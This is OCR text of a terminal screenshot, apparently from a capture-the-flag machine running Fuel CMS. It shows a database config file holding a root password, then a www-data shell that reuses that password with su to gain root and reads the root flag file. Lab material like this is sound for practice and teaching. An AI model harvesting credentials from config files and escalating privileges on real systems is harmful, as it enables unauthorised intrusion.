 10.10.10.13 (attacker)
Terminal Sessions View X server Tools Games Settings Macros Help
Quick connect...
2. 10.10.10.13 (attacke
4. 10.10.10.13 (attacke
6. 10.10.10.13 (attack
Sessions
Tools
Macros
Sftp
'dsn'   => '',
'hostname' => 'localhost',
'username' => 'root',
'password' => 'mememe',
'database' => 'fuel_schema',
'dbdriver' => 'mysqli',
'dbprefix' => '',
'pconnect' => FALSE,
'db_debug' => (ENVIRONMENT !== 'production'),
'cache_on' => FALSE,
'cachedir' => '',
'char_set' => 'utf8',
'dbcollat' => 'utf8_general_ci',
'swap_pre' => '',
'encrypt' => FALSE,
'compress' => FALSE,
'stricton' => FALSE,
'failover' => array(),
'save_queries' => TRUE
);
// used for testing purposes
if (defined('TESTING'))
{
@include(TESTER_PATH.'config/tester_database'.EXT);
}
www-data@ubuntu:/var/www/html/fuel/application/config$ pwd
pwd
/var/www/html/fuel/application/config
www-data@ubuntu:/var/www/html/fuel/application/config$ su
su
Password: mememe
root@ubuntu:/var/www/html/fuel/application/config# cd
cd
root@ubuntu:~# cat /root/root.txt
cat /root/root.txt
b9bbcb33e11b80be759c4e844862482d
root@ubuntu:~#
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net